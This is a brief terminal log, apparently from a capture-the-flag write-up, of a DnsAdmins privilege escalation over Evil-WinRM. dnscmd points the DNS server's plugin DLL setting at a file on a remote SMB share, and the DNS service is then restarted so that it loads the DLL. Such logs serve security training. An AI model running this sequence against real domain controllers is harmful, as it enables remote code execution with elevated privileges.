 *Evil-WinRM* PS C:\Users\ryan\Desktop> dnscmd /config /serverlevelplugindll \\10.10.14.21\resolute\plugin.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 1496
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Desktop>